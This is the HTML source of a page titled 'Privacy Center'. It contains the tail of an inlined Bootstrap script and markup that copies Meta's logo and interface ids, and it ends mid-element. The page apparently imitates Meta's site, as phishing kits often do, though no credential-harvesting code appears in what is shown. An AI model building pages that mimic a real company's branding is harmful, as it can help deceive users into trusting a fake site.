                                i = "hover" === t ? this.constructor.Event.MOUSELEAVE : this.constructor.Event.FOCUSOUT;
                            P.on(this._element, e, this._config.selector, t => this._enter(t)), P.on(this._element, i, this._config.selector, t => this._leave(t))
                        }
                    }), this._hideModalHandler = () => {
                        this._element && this.hide()
                    }, P.on(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this._config.selector ? this._config = {
                        ...this._config,
                        trigger: "manual",
                        selector: ""
                    } : this._fixTitle()
                }
                _fixTitle() {
                    const t = this._element.getAttribute("title"),
                        e = typeof this._element.getAttribute("data-bs-original-title");
                    (t || "string" !== e) && (this._element.setAttribute("data-bs-original-title", t || ""), !t || this._element.getAttribute("aria-label") || this._element.textContent || this._element.setAttribute("aria-label", t), this._element.setAttribute("title", ""))
                }
                _enter(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusin" === t.type ? "focus" : "hover"] = !0), e.getTipElement().classList.contains("show") || "show" === e._hoverState ? e._hoverState = "show" : (clearTimeout(e._timeout), e._hoverState = "show", e._config.delay && e._config.delay.show ? e._timeout = setTimeout(() => {
                        "show" === e._hoverState && e.show()
                    }, e._config.delay.show) : e.show())
                }
                _leave(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusout" === t.type ? "focus" : "hover"] = e._element.contains(t.relatedTarget)), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = "out", e._config.delay && e._config.delay.hide ? e._timeout = setTimeout(() => {
                        "out" === e._hoverState && e.hide()
                    }, e._config.delay.hide) : e.hide())
                }
                _isWithActiveTrigger() {
                    for (const t in this._activeTrigger)
                        if (this._activeTrigger[t]) return !0;
                    return !1
                }
                _getConfig(t) {
                    const e = U.getDataAttributes(this._element);
                    return Object.keys(e).forEach(t => {
                        We.has(t) && delete e[t]
                    }), (t = {
                        ...this.constructor.Default,
                        ...e,
                        ..."object" == typeof t && t ? t : {}
                    }).container = !1 === t.container ? document.body : a(t.container), "number" == typeof t.delay && (t.delay = {
                        show: t.delay,
                        hide: t.delay
                    }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), l("tooltip", t, this.constructor.DefaultType), t.sanitize && (t.template = Re(t.template, t.allowList, t.sanitizeFn)), t
                }
                _getDelegateConfig() {
                    const t = {};
                    if (this._config)
                        for (const e in this._config) this.constructor.Default[e] !== this._config[e] && (t[e] = this._config[e]);
                    return t
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Be);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                _handlePopperPlacementChange(t) {
                    const {
                        state: e
                    } = t;
                    e && (this.tip = e.elements.popper, this._cleanTipClass(), this._addAttachmentClass(this._getAttachment(e.placement)))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Fe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Fe);
            const Ve = new RegExp("(^|\\s)bs-popover\\S+", "g"),
                Ke = {
                    ...Fe.Default,
                    placement: "right",
                    offset: [0, 8],
                    trigger: "click",
                    content: "",
                    template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
                },
                Xe = {
                    ...Fe.DefaultType,
                    content: "(string|element|function)"
                },
                Ye = {
                    HIDE: "hide.bs.popover",
                    HIDDEN: "hidden.bs.popover",
                    SHOW: "show.bs.popover",
                    SHOWN: "shown.bs.popover",
                    INSERTED: "inserted.bs.popover",
                    CLICK: "click.bs.popover",
                    FOCUSIN: "focusin.bs.popover",
                    FOCUSOUT: "focusout.bs.popover",
                    MOUSEENTER: "mouseenter.bs.popover",
                    MOUSELEAVE: "mouseleave.bs.popover"
                };
            class Qe extends Fe {
                static get Default() {
                    return Ke
                }
                static get NAME() {
                    return "popover"
                }
                static get Event() {
                    return Ye
                }
                static get DefaultType() {
                    return Xe
                }
                isWithContent() {
                    return this.getTitle() || this._getContent()
                }
                getTipElement() {
                    return this.tip || (this.tip = super.getTipElement(), this.getTitle() || t.findOne(".popover-header", this.tip).remove(), this._getContent() || t.findOne(".popover-body", this.tip).remove()), this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".popover-header", e), this.getTitle());
                    let i = this._getContent();
                    "function" == typeof i && (i = i.call(this._element)), this.setElementContent(t.findOne(".popover-body", e), i), e.classList.remove("fade", "show")
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-popover-" + this.updateAttachment(t))
                }
                _getContent() {
                    return this._element.getAttribute("data-bs-content") || this._config.content
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Ve);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Qe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Qe);
            const Ge = {
                offset: 10,
                method: "auto",
                target: ""
            },
                Ze = {
                    offset: "number",
                    method: "string",
                    target: "(string|element)"
                };
            class Je extends B {
                constructor(t, e) {
                    super(t), this._scrollElement = "BODY" === this._element.tagName ? window : this._element, this._config = this._getConfig(e), this._selector = `${this._config.target} .nav-link, ${this._config.target} .list-group-item, ${this._config.target} .dropdown-item`, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, P.on(this._scrollElement, "scroll.bs.scrollspy", () => this._process()), this.refresh(), this._process()
                }
                static get Default() {
                    return Ge
                }
                static get NAME() {
                    return "scrollspy"
                }
                refresh() {
                    const e = this._scrollElement === this._scrollElement.window ? "offset" : "position",
                        i = "auto" === this._config.method ? e : this._config.method,
                        s = "position" === i ? this._getScrollTop() : 0;
                    this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.find(this._selector).map(e => {
                        const o = n(e),
                            r = o ? t.findOne(o) : null;
                        if (r) {
                            const t = r.getBoundingClientRect();
                            if (t.width || t.height) return [U[i](r).top + s, o]
                        }
                        return null
                    }).filter(t => t).sort((t, e) => t[0] - e[0]).forEach(t => {
                        this._offsets.push(t[0]), this._targets.push(t[1])
                    })
                }
                dispose() {
                    P.off(this._scrollElement, ".bs.scrollspy"), super.dispose()
                }
                _getConfig(t) {
                    if ("string" != typeof (t = {
                        ...Ge,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }).target && r(t.target)) {
                        let {
                            id: i
                        } = t.target;
                        i || (i = e("scrollspy"), t.target.id = i), t.target = "#" + i
                    }
                    return l("scrollspy", t, Ze), t
                }
                _getScrollTop() {
                    return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
                }
                _getScrollHeight() {
                    return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                }
                _getOffsetHeight() {
                    return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
                }
                _process() {
                    const t = this._getScrollTop() + this._config.offset,
                        e = this._getScrollHeight(),
                        i = this._config.offset + e - this._getOffsetHeight();
                    if (this._scrollHeight !== e && this.refresh(), t >= i) {
                        const t = this._targets[this._targets.length - 1];
                        this._activeTarget !== t && this._activate(t)
                    } else {
                        if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear();
                        for (let e = this._offsets.length; e--;) this._activeTarget !== this._targets[e] && t >= this._offsets[e] && (void 0 === this._offsets[e + 1] || t < this._offsets[e + 1]) && this._activate(this._targets[e])
                    }
                }
                _activate(e) {
                    this._activeTarget = e, this._clear();
                    const i = this._selector.split(",").map(t => `${t}[data-bs-target="${e}"],${t}[href="${e}"]`),
                        n = t.findOne(i.join(","));
                    n.classList.contains("dropdown-item") ? (t.findOne(".dropdown-toggle", n.closest(".dropdown")).classList.add("active"), n.classList.add("active")) : (n.classList.add("active"), t.parents(n, ".nav, .list-group").forEach(e => {
                        t.prev(e, ".nav-link, .list-group-item").forEach(t => t.classList.add("active")), t.prev(e, ".nav-item").forEach(e => {
                            t.children(e, ".nav-link").forEach(t => t.classList.add("active"))
                        })
                    })), P.trigger(this._scrollElement, "activate.bs.scrollspy", {
                        relatedTarget: e
                    })
                }
                _clear() {
                    t.find(this._selector).filter(t => t.classList.contains("active")).forEach(t => t.classList.remove("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Je.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(window, "load.bs.scrollspy.data-api", () => {
                t.find('[data-bs-spy="scroll"]').forEach(t => new Je(t))
            }), _(Je);
            class ti extends B {
                static get NAME() {
                    return "tab"
                }
                show() {
                    if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && this._element.classList.contains("active")) return;
                    let e;
                    const i = s(this._element),
                        n = this._element.closest(".nav, .list-group");
                    if (n) {
                        const i = "UL" === n.nodeName || "OL" === n.nodeName ? ":scope > li > .active" : ".active";
                        e = t.find(i, n), e = e[e.length - 1]
                    }
                    const o = e ? P.trigger(e, "hide.bs.tab", {
                        relatedTarget: this._element
                    }) : null;
                    if (P.trigger(this._element, "show.bs.tab", {
                        relatedTarget: e
                    }).defaultPrevented || null !== o && o.defaultPrevented) return;
                    this._activate(this._element, n);
                    const r = () => {
                        P.trigger(e, "hidden.bs.tab", {
                            relatedTarget: this._element
                        }), P.trigger(this._element, "shown.bs.tab", {
                            relatedTarget: e
                        })
                    };
                    i ? this._activate(i, i.parentNode, r) : r()
                }
                _activate(e, i, n) {
                    const s = (!i || "UL" !== i.nodeName && "OL" !== i.nodeName ? t.children(i, ".active") : t.find(":scope > li > .active", i))[0],
                        o = n && s && s.classList.contains("fade"),
                        r = () => this._transitionComplete(e, s, n);
                    s && o ? (s.classList.remove("show"), this._queueCallback(r, e, !0)) : r()
                }
                _transitionComplete(e, i, n) {
                    if (i) {
                        i.classList.remove("active");
                        const e = t.findOne(":scope > .dropdown-menu .active", i.parentNode);
                        e && e.classList.remove("active"), "tab" === i.getAttribute("role") && i.setAttribute("aria-selected", !1)
                    }
                    e.classList.add("active"), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), f(e), e.classList.contains("fade") && e.classList.add("show");
                    let s = e.parentNode;
                    if (s && "LI" === s.nodeName && (s = s.parentNode), s && s.classList.contains("dropdown-menu")) {
                        const i = e.closest(".dropdown");
                        i && t.find(".dropdown-toggle", i).forEach(t => t.classList.add("active")), e.setAttribute("aria-expanded", !0)
                    }
                    n && n()
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ti.getOrCreateInstance(this);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(document, "click.bs.tab.data-api", '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', (function (t) {
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), h(this) || ti.getOrCreateInstance(this).show()
            })), _(ti);
            const ei = {
                animation: "boolean",
                autohide: "boolean",
                delay: "number"
            },
                ii = {
                    animation: !0,
                    autohide: !0,
                    delay: 5e3
                };
            class ni extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._timeout = null, this._hasMouseInteraction = !1, this._hasKeyboardInteraction = !1, this._setListeners()
                }
                static get DefaultType() {
                    return ei
                }
                static get Default() {
                    return ii
                }
                static get NAME() {
                    return "toast"
                }
                show() {
                    P.trigger(this._element, "show.bs.toast").defaultPrevented || (this._clearTimeout(), this._config.animation && this._element.classList.add("fade"), this._element.classList.remove("hide"), f(this._element), this._element.classList.add("showing"), this._queueCallback(() => {
                        this._element.classList.remove("showing"), this._element.classList.add("show"), P.trigger(this._element, "shown.bs.toast"), this._maybeScheduleHide()
                    }, this._element, this._config.animation))
                }
                hide() {
                    this._element.classList.contains("show") && (P.trigger(this._element, "hide.bs.toast").defaultPrevented || (this._element.classList.remove("show"), this._queueCallback(() => {
                        this._element.classList.add("hide"), P.trigger(this._element, "hidden.bs.toast")
                    }, this._element, this._config.animation)))
                }
                dispose() {
                    this._clearTimeout(), this._element.classList.contains("show") && this._element.classList.remove("show"), super.dispose()
                }
                _getConfig(t) {
                    return t = {
                        ...ii,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }, l("toast", t, this.constructor.DefaultType), t
                }
                _maybeScheduleHide() {
                    this._config.autohide && (this._hasMouseInteraction || this._hasKeyboardInteraction || (this._timeout = setTimeout(() => {
                        this.hide()
                    }, this._config.delay)))
                }
                _onInteraction(t, e) {
                    switch (t.type) {
                        case "mouseover":
                        case "mouseout":
                            this._hasMouseInteraction = e;
                            break;
                        case "focusin":
                        case "focusout":
                            this._hasKeyboardInteraction = e
                    }
                    if (e) return void this._clearTimeout();
                    const i = t.relatedTarget;
                    this._element === i || this._element.contains(i) || this._maybeScheduleHide()
                }
                _setListeners() {
                    P.on(this._element, "click.dismiss.bs.toast", '[data-bs-dismiss="toast"]', () => this.hide()), P.on(this._element, "mouseover.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "mouseout.bs.toast", t => this._onInteraction(t, !1)), P.on(this._element, "focusin.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "focusout.bs.toast", t => this._onInteraction(t, !1))
                }
                _clearTimeout() {
                    clearTimeout(this._timeout), this._timeout = null
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ni.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            return _(ni), {
                Alert: W,
                Button: q,
                Carousel: Z,
                Collapse: et,
                Dropdown: Ae,
                Modal: De,
                Offcanvas: Ne,
                Popover: Qe,
                ScrollSpy: Je,
                Tab: ti,
                Toast: ni,
                Tooltip: Fe
            }
        }));
    </script>
    <div class="container-sm" id="main">
        <div class="container-head">
            <div id="logo">
                <svg aria-label="Логотип Meta" class="x1kpxq89 x1247r65" role="img" viewBox="0 0 500 100">
                    <defs>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38"
                            x2="160.839" y1="99" y2="59.326">
                            <stop offset=".427" stop-color="#0278F1"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </linearGradient>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666"
                            y1="4.936" y2="61.707">
                            <stop offset=".427" stop-color="#0165E0"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </linearGradient>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677"
                            x2="132.943" y1="28.71" y2="71.118">
                            <stop stop-color="#0064E0"></stop>
                            <stop offset=".656" stop-color="#0066E2"></stop>
                            <stop offset="1" stop-color="#0278F1"></stop>
                        </linearGradient>
                    </defs>
                    <path
                        d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
                        fill="#1C2B33"></path>
                    <path
                        d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
                        fill="#0180FA"></path>
                    <path
                        d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                    <path
                        d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
                        fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                </svg>
            </div>
            <div class="burger-button" id="showPopup">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
        <div class="row">
            <div class="col-4">
                <div id="left">
                    <div id="logo">
                        <svg aria-label="Логотип Meta" class="" role="img" viewBox="0 0 500 100">
                            <defs>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38"
                                    x2="160.838" y1="99" y2="59.326">
                                    <stop offset=".427" stop-color="#0278F1"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </linearGradient>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42"
                                    x2="-1.666" y1="4.936" y2="61.707">
                                    <stop offset=".427" stop-color="#0165E0"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </linearGradient>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677"
                                    x2="132.943" y1="28.71" y2="71.118">
                                    <stop stop-color="#0064E0"></stop>
                                    <stop offset=".656" stop-color="#0066E2"></stop>
                                    <stop offset="1" stop-color="#0278F1"></stop>
                                </linearGradient>
                            </defs>
                            <path
                                d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
                                fill="#1C2B33"></path>
                            <path
                                d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
                                fill="#0180FA"></path>
                            <path
                                d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                            <path
                                d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                            <path
                                d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
                                fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                        </svg>
                    </div>
                    <h1>Privacy Center</h1>
                    <div id="action-buttons">

                        <div class="action-button account" id="utm-user" style="display: none;">
                            <div class="action-button-img">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                    version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">

                                    <defs>
                                    </defs>
                                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
                                        transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">
                                        <path
                                            d="M 45 88 c -11.049 0 -21.18 -2.003 -29.021 -8.634 C 6.212 71.105 0 58.764 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 c 0 13.765 -6.212 26.105 -15.979 34.366 C 66.181 85.998 56.049 88 45 88 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(214,214,214); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                                        <path
                                            d="M 45 60.71 c -11.479 0 -20.818 -9.339 -20.818 -20.817 c 0 -11.479 9.339 -20.818 20.818 -20.818 c 11.479 0 20.817 9.339 20.817 20.818 C 65.817 51.371 56.479 60.71 45 60.71 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                                        <path
                                            d="M 45 90 c -10.613 0 -20.922 -3.773 -29.028 -10.625 c -0.648 -0.548 -0.88 -1.444 -0.579 -2.237 C 20.034 64.919 31.933 56.71 45 56.71 s 24.966 8.209 29.607 20.428 c 0.301 0.793 0.069 1.689 -0.579 2.237 C 65.922 86.227 55.613 90 45 90 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                                    </g>
                                </svg>
                            </div>
                            <div class="action-button-text UserName">
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>
                        <div class="action-button main collapsed">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
